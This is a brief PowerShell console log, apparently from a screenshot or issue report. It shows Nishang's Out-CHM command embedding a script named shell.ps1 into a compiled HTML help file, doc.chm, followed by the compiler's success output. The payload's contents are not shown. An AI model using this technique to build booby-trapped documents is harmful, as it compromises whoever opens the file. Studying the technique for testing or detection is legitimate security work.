 PS C:\Users\IEUser\Downloads\nishang-master> Out-CHM -Payload "C:\docs\shell.ps1" -HHCPath "C:\Program Files (x86)\HTML Help Workshop\"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\IEUser\Downloads\nishang-master\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\IEUser\Downloads\nishang-master\doc.chm, 13,428 bytes
Compression increased file by 287 bytes.
PS C:\Users\IEUser\Downloads\nishang-master>